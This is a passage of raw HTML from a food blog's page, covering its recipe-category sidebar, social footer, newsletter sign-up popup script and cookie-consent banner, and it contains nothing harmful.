cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="13f3680ccf" /><input type="hidden" name="_wp_http_referer" value="/tag/product-review/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div 